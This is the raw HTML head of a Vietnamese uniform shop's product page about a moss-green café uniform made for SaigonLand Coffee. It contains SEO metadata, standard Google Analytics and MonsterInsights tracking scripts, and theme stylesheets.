

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html
body_size: 51082
content:
<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<title>Áo Đồng Phục Cafe Cho Thương Hiệu SaigonLand Coffee | ĐỒNG PHỤC XANH.NET</title>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dongphucxanh.net/xmlrpc.php">
	
	<!-- Google Analytics GA4 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-V8XDBX1BCY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-V8XDBX1BCY');
	</script>

	<title>Áo Đồng Phục Cafe Cho Thương Hiệu SaigonLand Coffee | ĐỒNG PHỤC XANH.NET</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="Với mẫu áo đồng phục cafe màu xanh rêu đậm cho SaigonLandCoffee rất đẹp cho cả nam và nữ mặc, logo in sắc sảo, bền màu đã làm hài lòng khách hàng khi nhận hàng. Nếu chọn chất liệu vải cá sấu dày thì form áo lên rất đẹp, mặc lâu vẫn đẹp, nhưng bạn" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="ĐỒNG PHỤC XANH.NET | Hotline tư vấn và báo giá: 0936 72 1117 Mr Sơn - 0902 605 484 Ms Lài" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Áo Đồng Phục Cafe Cho Thương Hiệu SaigonLand Coffee | ĐỒNG PHỤC XANH.NET" />
		<meta property="og:description" content="Với mẫu áo đồng phục cafe màu xanh rêu đậm cho SaigonLandCoffee rất đẹp cho cả nam và nữ mặc, logo in sắc sảo, bền màu đã làm hài lòng khách hàng khi nhận hàng. Nếu chọn chất liệu vải cá sấu dày thì form áo lên rất đẹp, mặc lâu vẫn đẹp, nhưng bạn" />
		<meta property="og:url" content="https://dongphucxanh.net/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" />
		<meta property="article:published_time" content="2021-03-13T09:07:52+00:00" />
		<meta property="article:modified_time" content="2021-03-13T09:07:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Áo Đồng Phục Cafe Cho Thương Hiệu SaigonLand Coffee | ĐỒNG PHỤC XANH.NET" />
		<meta name="twitter:description" content="Với mẫu áo đồng phục cafe màu xanh rêu đậm cho SaigonLandCoffee rất đẹp cho cả nam và nữ mặc, logo in sắc sảo, bền màu đã làm hài lòng khách hàng khi nhận hàng. Nếu chọn chất liệu vải cá sấu dày thì form áo lên rất đẹp, mặc lâu vẫn đẹp, nhưng bạn" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#article","name":"\u00c1o \u0110\u1ed3ng Ph\u1ee5c Cafe Cho Th\u01b0\u01a1ng Hi\u1ec7u SaigonLand Coffee | \u0110\u1ed2NG PH\u1ee4C XANH.NET","headline":"\u00c1o \u0110\u1ed3ng Ph\u1ee5c Cafe Cho Th\u01b0\u01a1ng Hi\u1ec7u SaigonLand Coffee","author":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"publisher":{"@id":"https:\/\/dongphucxanh.net\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2021\/03\/dong-phuc-quan-saigonlandcoffee.jpg","width":1024,"height":768},"datePublished":"2021-03-13T09:07:52+07:00","dateModified":"2021-03-13T09:07:52+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#webpage"},"isPartOf":{"@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#webpage"},"articleSection":"\u0110\u1ed2NG PH\u1ee4C QU\u00c1N CAFE"},{"@type":"BreadcrumbList","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dongphucxanh.net\/#listItem","position":1,"name":"Home"}]},{"@type":"Person","@id":"https:\/\/dongphucxanh.net\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f98931816a8e8b89995ca876334ec37f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/dongphucxanh.net\/author\/admin#author","url":"https:\/\/dongphucxanh.net\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f98931816a8e8b89995ca876334ec37f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#webpage","url":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html","name":"\u00c1o \u0110\u1ed3ng Ph\u1ee5c Cafe Cho Th\u01b0\u01a1ng Hi\u1ec7u SaigonLand Coffee | \u0110\u1ed2NG PH\u1ee4C XANH.NET","description":"V\u1edbi m\u1eabu \u00e1o \u0111\u1ed3ng ph\u1ee5c cafe m\u00e0u xanh r\u00eau \u0111\u1eadm cho SaigonLandCoffee r\u1ea5t \u0111\u1eb9p cho c\u1ea3 nam v\u00e0 n\u1eef m\u1eb7c, logo in s\u1eafc s\u1ea3o, b\u1ec1n m\u00e0u \u0111\u00e3 l\u00e0m h\u00e0i l\u00f2ng kh\u00e1ch h\u00e0ng khi nh\u1eadn h\u00e0ng. N\u1ebfu ch\u1ecdn ch\u1ea5t li\u1ec7u v\u1ea3i c\u00e1 s\u1ea5u d\u00e0y th\u00ec form \u00e1o l\u00ean r\u1ea5t \u0111\u1eb9p, m\u1eb7c l\u00e2u v\u1eabn \u0111\u1eb9p, nh\u01b0ng b\u1ea1n","inLanguage":"vi","isPartOf":{"@id":"https:\/\/dongphucxanh.net\/#website"},"breadcrumb":{"@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#breadcrumblist"},"author":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"creator":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2021\/03\/dong-phuc-quan-saigonlandcoffee.jpg","@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html\/#mainImage","width":1024,"height":768},"primaryImageOfPage":{"@id":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html#mainImage"},"datePublished":"2021-03-13T09:07:52+07:00","dateModified":"2021-03-13T09:07:52+07:00"},{"@type":"WebSite","@id":"https:\/\/dongphucxanh.net\/#website","url":"https:\/\/dongphucxanh.net\/","name":"\u0110\u1ed2NG PH\u1ee4C XANH.NET","description":"Hotline t\u01b0 v\u1ea5n v\u00e0 b\u00e1o gi\u00e1: 0936 72 1117 Mr S\u01a1n - 0902 605 484 Ms L\u00e0i","inLanguage":"vi","publisher":{"@id":"https:\/\/dongphucxanh.net\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ĐỒNG PHỤC XANH.NET &raquo;" href="https://dongphucxanh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ĐỒNG PHỤC XANH.NET &raquo; Dòng bình luận" href="https://dongphucxanh.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8XDBX1BCY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dongphucxanh.net\/ao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8XDBX1BCY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8XDBX1BCY', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://dongphucxanh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://dongphucxanh.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dongphucxanh.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//dongphucxanh.net/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://dongphucxanh.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dongphucxanh.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dongphucxanh.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8481-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8481.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
